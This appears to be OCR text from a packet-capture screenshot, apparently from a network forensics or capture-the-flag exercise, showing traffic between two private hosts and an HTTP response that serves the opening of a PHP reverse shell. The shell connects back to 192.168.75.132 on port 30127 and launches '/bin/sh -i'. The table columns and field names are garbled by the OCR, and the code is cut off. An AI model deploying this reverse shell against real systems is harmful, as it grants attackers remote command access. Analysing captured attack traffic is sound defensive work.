 宽窄
区分大小写
Source
Destination
9937 192.168.75.132 192.168.75
3506 192.168.75.131 192.168.75
2944 192.168.75.131 192.168.75
0839 192.168.75.131 192.168.75
0135 192.168.75.131 192.168.75
0280 192.168.75.131 192.168.75
3329 192.168.75.131 192.168.75
3175 192.168.75.132 192.168.75
9828 192.168.75.132 192.168.75
1026 192.168.75.132 192.168.75
9871 192.168.75.132 192.168.75
3627 192.168.75.132 192.168.75
. ...1 = Fin: Set
rt Info (Chat/Sequence): Connection fi
gs: ·······AP··F]
rt Info (Note/Sequence): This frame in
window size: 31872]
e scaling factor: 128]
xf468 [unverified]
tatus: Unverified]
Connection: Keep-Alive
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.11.8
Date: Wed, 31 Jul 2024 06:44:32 GMT
Content-type: text/plain
Content-Length: 2425
Last-Modified: Wed, 31 Jul 2024 06:43:54 GMT
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.75.132';
$port = 30127;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
if (function_exists('pcntl_fork')) {
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0);  // Parent exits
}
// Make the current process a session leader
// Will only succeed if we forked
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
exit(1);
}